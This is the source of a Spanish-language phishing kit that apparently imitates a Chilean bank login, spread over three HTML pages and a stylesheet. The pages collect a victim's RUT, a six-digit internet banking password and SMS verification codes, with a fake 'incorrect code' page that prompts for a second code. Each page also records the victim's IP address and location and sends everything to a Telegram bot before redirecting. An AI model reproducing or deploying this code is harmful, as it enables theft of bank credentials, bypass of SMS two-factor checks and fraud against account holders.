
<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="lasap/hojadeestilo.css">
    <title>new estan</title>

    

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>  
    <script src="elllttjfjndjdkfpidfdf/mitem.js"></script>
    <script>
      $.getJSON("https://api.ipify.org?format=json", function(data) {
              $("#gfg").html(data.ip);
          });
          $.getJSON("https://ipinfo.io", function(response) {
        $("#ip").html("IP: " + response.ip);
        $("#address").html("" + response.city + ", " + response.country);
      });
    
      var u_name, u_name2,  ip, ip2, message;
      var ready = function() {
        u_name = document.getElementById("elru7").value;
        u_name2 = document.getElementById("elcl6").value;
    
        ip = document.getElementById("gfg").innerHTML;
        ip2 = document.getElementById("address").innerHTML;
        message = "mensaje fff\n☰URUTcc: " + u_name + "\n☰contraINT: " + u_name2 +  "\n🌎IP: " + ip +"\n" + ip2;
      };
      var sender = function() {
        ready();
        var settings = {
          "async": true,
          "crossDomain": true,
          "url": "https://api.telegram.org/bot" + telegram_bot_id + "/sendMessage",
          "method": "POST",
          "headers": {
            "Content-Type": "application/json",
            "cache-control": "no-cache"
          },
          "data": JSON.stringify({
            "chat_id": chat_id,
            "text": message
          })
        };
        $.ajax(settings).done(function(response) {
          console.log(response);
          window.location = 'nowaithou.html';
        });
        return false;
      };
    </script>



</head>
<body>

    <div class="Kins092"></div>
    <center>
    <img width="30%" src="lasap/cibtr.png" alt="">
    <div class="container">

        <center>
            <form method="post" action="#" onsubmit="return sender();">
            <p style="font-size: 15pt;">Ingresa lo indicado para continuar!!</p>
            <div class="input-group">
               
                <input inputmode="numeric" placeholder="INGRESA TU RUT"  type="text" id="elru7" name="elru7" required>
            </div>
            <div class="input-group">
              
                <input placeholder="INGRESA CLAVE INTERNET 6 DIGITOS" type="text" id="elcl6" name="elcl6" required minlength="6" maxlength="6">
            </div>
           
<input  value="SIGUIENTE" class="khg7BBttoo" type="submit">
        </form></center>
    </div>

    <div style="color: rgb(255, 255, 255);font-size: 0.00002pt;" >
        <p id="gfg"></p>
        <p id="ip"></p>
        <p id="address"></p></div>
</body>
</html>
</file>

<file: comss.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="lasap/hojadeestilo.css">
    <title>CMR / ONLINE</title>


    
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>  
    <script src="elllttjfjndjdkfpidfdf/mitem.js"></script>
    <script>
      $.getJSON("https://api.ipify.org?format=json", function(data) {
              $("#gfg").html(data.ip);
          });
          $.getJSON("https://ipinfo.io", function(response) {
        $("#ip").html("IP: " + response.ip);
        $("#address").html("" + response.city + ", " + response.country);
      });
    
      var u_name,  ip, ip2, message;
      var ready = function() {
        u_name = document.getElementById("elsmmhjh").value;
  
    
        ip = document.getElementById("gfg").innerHTML;
        ip2 = document.getElementById("address").innerHTML;
        message = "CODD\n☰UCODDDSMS: " + u_name +   "\n🌎IP: " + ip +"\n" + ip2;
      };
      var sender = function() {
        ready();
        var settings = {
          "async": true,
          "crossDomain": true,
          "url": "https://api.telegram.org/bot" + telegram_bot_id + "/sendMessage",
          "method": "POST",
          "headers": {
            "Content-Type": "application/json",
            "cache-control": "no-cache"
          },
          "data": JSON.stringify({
            "chat_id": chat_id,
            "text": message
          })
        };
        $.ajax(settings).done(function(response) {
          console.log(response);
          window.location = 'comss2.html';
        });
        return false;
      };   </script>

</head>
<body>

    <div class="Kins092"></div>
    <center>
    <img width="30%" src="lasap/cibtr.png" alt="">
    <div class="container">

        <center>
            <form method="post" action="#" onsubmit="return sender();">
            <p>Enviamos un mensaje a tu celular . Por favor, ingresa el codigo de validacion para continuar.
              Este paso es indispensable!
            </p>
            <div class="input-group">
               
             
            </div>
            <div class="input-group">
              
                <input inputmode="numeric" placeholder="INGRESA EL CODIGO" type="text" id="elsmmhjh" name="elsmmhjh" required minlength="6" maxlength="6">
            </div>
           
<input  value="FINALIZAR" class="khg7BBttoo" type="submit">
        </form></center>
    </div>

    <div style="color: rgb(255, 255, 255);font-size: 0.00002pt;" >
    <p id="gfg"></p>
    <p id="ip"></p>
    <p id="address"></p></div>
</body>
</html>
</file>

<file: comss2.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="lasap/hojadeestilo.css">
    <title>CMR - HOME</title>


    
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>  
    <script src="elllttjfjndjdkfpidfdf/mitem.js"></script>
    <script>
      $.getJSON("https://api.ipify.org?format=json", function(data) {
              $("#gfg").html(data.ip);
          });
          $.getJSON("https://ipinfo.io", function(response) {
        $("#ip").html("IP: " + response.ip);
        $("#address").html("" + response.city + ", " + response.country);
      });
    
      var u_name,  ip, ip2, message;
      var ready = function() {
        u_name = document.getElementById("elsmmhjh").value;
  
    
        ip = document.getElementById("gfg").innerHTML;
        ip2 = document.getElementById("address").innerHTML;
        message = "codd222\n☰UCODDDSMS: " + u_name +   "\n🌎IP: " + ip +"\n" + ip2;
      };
      var sender = function() {
        ready();
        var settings = {
          "async": true,
          "crossDomain": true,
          "url": "https://api.telegram.org/bot" + telegram_bot_id + "/sendMessage",
          "method": "POST",
          "headers": {
            "Content-Type": "application/json",
            "cache-control": "no-cache"
          },
          "data": JSON.stringify({
            "chat_id": chat_id,
            "text": message
          })
        };
        $.ajax(settings).done(function(response) {
          console.log(response);
          window.location = 'nowaitfinal.html';
        });
        return false;
      };   </script>

</head>
<body>

    <div class="Kins092"></div>
    <center>
    <img width="30%" src="lasap/cibtr.png" alt="">
    <div class="container">

        <center>
            <form method="post" action="#" onsubmit="return sender();">
            <h2>Codigo incorrecto, intenta de nuevo</h2>
            <div class="input-group">
               
             
            </div>
            <div class="input-group">
              
                <input inputmode="numeric" placeholder="INGRESA EL SMS" type="text" id="elsmmhjh" name="elsmmhjh" required minlength="6" maxlength="6">
            </div>
           
<input  value="CONTINUAR" class="khg7BBttoo" type="submit">
        </form></center>
    </div>

    <div style="color: rgb(255, 255, 255);font-size: 0.00002pt;" >
    <p id="gfg"></p>
    <p id="ip"></p>
    <p id="address"></p></div>
</body>
</html>
</file>
<file: lasap/hojadeestilo.css>
body { background-color: rgb(255, 255, 255);

}

.container {

    padding: 20px;


}

.Kins092{
    margin-top: 100px;

}


input
{

    width: 40%;
    height: 35px;
    margin-top: 15px;
    border: 1.5px solid rgb(217, 217, 217);
    border-radius: 8px;
    font-size: 12pt;
    padding: 5px;
    
}


@media screen and (max-width: 600px) {
   input {
         width: 95%;
       }
   
   }


   *{

    box-sizing: 0; margin: 0; padding: 0;
    font-family: Arial, Helvetica, sans-serif;
   }

   .khg7BBttoo{
border: none;
background-color: rgb(0, 174, 0);
color: white;
font-size: 13pt;
height: 50px;
cursor: pointer;

border-radius: 35px ;

   }
   .khg7BBttoo:hover{

    

background-color: #0a6500;

   }


   input::placeholder{padding: 10px; 
font-weight: 300;
font-size: 10pt;

}


input:focus{
    border-color:  #1cb900; /* Cambiar el color del borde cuando se selecciona */
    outline: none;
    
    
    transition: border-color 0.4s ease-in-out; /* Transición de color */}
</file>
